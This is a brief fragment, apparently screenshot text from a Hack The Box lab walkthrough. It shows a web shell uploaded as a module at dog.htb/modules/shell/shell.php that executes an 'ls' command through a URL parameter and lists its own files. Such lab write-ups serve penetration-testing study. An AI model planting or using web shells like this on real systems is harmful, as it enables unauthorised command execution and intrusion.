 dog.htb/modules/shell/shell.php?cmd=ls
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
ls Execute
shell.info
shell.php